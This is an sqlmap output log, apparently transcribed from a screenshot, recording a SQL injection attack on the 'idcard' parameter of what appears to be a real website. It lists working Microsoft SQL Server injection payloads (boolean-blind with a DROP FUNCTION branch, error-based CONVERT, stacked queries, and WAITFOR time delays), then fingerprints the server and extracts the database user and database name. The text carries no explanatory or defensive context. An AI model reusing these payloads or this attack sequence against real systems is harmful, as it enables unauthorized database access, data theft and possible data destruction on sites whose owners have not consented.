 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: idcard (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: idcard=a'; IF(8495=8495) SELECT 8495 ELSE DROP FUNCTION xady--
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: idcard=-2317' OR 3921=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(
107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (3921=3921) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(112)+CHAR(98)+CHAR(98)+CHAR(113))) AND 'QVaW'='QVaW
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: idcard=a'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: idcard=a' WAITFOR DELAY '0:0:5'--
---
[23:43:32] [INFO] testing Microsoft SQL Server
[23:43:33] [INFO] confirming Microsoft SQL Server
[23:43:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[23:43:33] [INFO] fetching current user
[23:43:34] [INFO] retrieved: anmai
current user: 'anmai'
[23:43:34] [INFO] fetching current database
[23:43:34] [INFO] retrieved: teachertable
current database: 'teachertable'
[23:43:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[23:43:34] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gxbyzx.cn'
[*] shutting down at 23:43:34